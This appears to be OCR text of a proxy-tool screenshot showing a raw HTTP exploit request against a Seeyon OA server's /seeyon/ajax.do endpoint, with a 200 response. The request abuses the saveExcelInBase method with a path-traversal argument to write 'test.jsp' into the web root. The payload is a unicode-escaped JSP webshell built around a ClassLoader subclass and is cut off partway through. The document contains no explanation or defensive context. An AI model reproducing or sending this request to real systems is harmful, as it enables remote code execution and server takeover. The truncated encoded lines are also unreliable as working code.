 Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do HTTP/1.1
2 Host: 192.168.159.18:81
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 9645
8 Content-Type: application/x-www-form-urlencoded
9
10 managerMethod=saveExcelInBase&managerName=fileToExcelManager&method=ajaxAction&arguments=
%5B%22..%2Fwebapps%2FROOT%2Ftest.jsp%22%2C+%22%22%2C+%7B%22columnName%22%3A+%5B%22\u003c\u002
5\u0021\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u003d\u0020\u0022\u
0033\u0032\u0032\u0035\u0030\u0031\u0037\u0030\u0061\u0030\u0064\u0063\u0061\u0039\u0032\u006
4\u0022\u003b\u0063\u006c\u0061\u0073\u0073\u0020\u0058\u0020\u0065\u0078\u0074\u0065\u006e\u
0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072\u0020\u007
b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u
006f\u0061\u0064\u0065\u0072\u0020\u007a\u0029\u0020\u007b\u0073\u0075\u0070\u0065\u0072\u002
8\u007a\u0029\u003b\u0020\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 12
4 Date: Fri, 23 Dec 2022 16:54:24 GMT
5 Connection: close
6 Server: SY8045
7
8 "__LOGOUT"
9